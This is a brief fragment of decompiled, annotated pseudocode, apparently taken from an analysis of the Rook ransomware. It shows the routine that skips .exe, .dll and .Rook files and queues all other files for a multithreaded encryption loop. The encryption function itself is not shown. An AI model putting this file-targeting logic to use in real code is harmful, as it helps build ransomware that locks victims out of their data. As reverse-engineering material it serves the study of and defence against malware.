 if ( lstrcmpiW(file_extension, L".exe") )
{
if ( lstrcmpiW(file_extension, L".dll") && lstrcmpiW(file_extension, L".Rook") )
{
while ( WaitForSingleObject(END_ACCESS_FILE_SEMAPHORE, 0) )
{
while ( !WaitForSingleObject(BEGIN_ACCESS_FILE_SEMAPHORE, 0) )
{ // add file to crypt list
EnterCriticalSection(&FILE_TO_CRYPT_CRITSECT);
v12 = *(FILE_TO_CRYPT_LIST + 8i64 * SHIDWORD(FILE_TO_CRYPT_INDEX));
HIDWORD(FILE_TO_CRYPT_INDEX) = (HIDWORD(FILE_TO_CRYPT_INDEX) + 1) % MAX_FILE_TO_CRYPT;
LeaveCriticalSection(&FILE_TO_CRYPT_CRITSECT);
ReleaseSemaphore(END_ACCESS_FILE_SEMAPHORE, 1, 0i64);
if ( !v12 )
break;
encrypt_file(v12);
HeapFree(hHeap, 0, v12);
}
}
EnterCriticalSection(&FILE_TO_CRYPT_CRITSECT);
v13 = 2 * lstrlenW(sub_file_path) + 2;
do
dup_sub_file_path = HeapAlloc(hHeap, 8u, v13 + 64);
while ( !dup_sub_file_path );
for ( i = 0; i < v13; ++i ) // add file to list to be crypted
dup_sub_file_path[i] = *(sub_file_path + i);
*(FILE_TO_CRYPT_LIST + 8i64 * FILE_TO_CRYPT_INDEX) = dup_sub_file_path;
LODWORD(FILE_TO_CRYPT_INDEX) = (FILE_TO_CRYPT_INDEX + 1) % MAX_FILE_TO_CRYPT;
LeaveCriticalSection(&FILE_TO_CRYPT_CRITSECT);
ReleaseSemaphore(BEGIN_ACCESS_FILE_SEMAPHORE, 1, 0i64);
}